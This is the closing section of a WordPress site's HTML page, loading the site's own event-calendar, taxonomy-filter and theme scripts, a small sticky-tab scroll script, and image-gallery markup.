<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/select2.full.min.js?ver=2.4.3" id="select2-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/i18n/fr.js?ver=2.4.3" id="select2-fr-js"></script>
<script type="text/javascript" id="beautiful-taxonomy-filters-js-extra">
/* <![CDATA[ */
var btf_localization = {"ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","min_search":"8","allow_clear":"","show_description":"","disable_select2":"","conditional_dropdowns":"","language":"fr","rtl":"","disable_fuzzy":"","show_count":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/beautiful-taxonomy-filters-public.js?ver=2.4.3" id="beautiful-taxonomy-filters-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=6.1.6" id="js-archive-list-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">var stickyOffset = $('.vc_tta-tabs-container').offset().top;

$(window).scroll(function(){
  var sticky = $('.vc_tta-tabs-container'),
      scroll = $(window).scrollTop();
    
  if (scroll >= stickyOffset) sticky.addClass('fixed');
  else sticky.removeClass('fixed');
});</script><script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
